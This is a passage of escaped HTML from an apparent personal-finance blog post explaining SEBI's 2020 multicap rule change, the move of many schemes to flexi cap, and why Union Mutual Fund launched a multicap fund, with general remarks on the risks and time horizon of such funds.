font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy Union mutual\nfund has launched a multi cap fund?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses decided to convert\ntheir existing multi cap schemes into flexi cap schemes which included Union\nmutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore now Union mutual fund has decided\nto launch a multi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin multicap\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual funds need a minimum of 25%\ninvestment into each mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis means 50% of the total portfolio at\nall times will be invested in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis makes the fund highly aggressive,\nvolatile but at the same potential for higher growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore one needs a longer time horizon,\nideally 7 years or more since both mid and small cap stocks go through various\ncycles and need a longer time period for their potential to materialize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does come with the caveat of the fund\ngoing through volatile phases which is unfortunately when most investors tend\nto redeem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 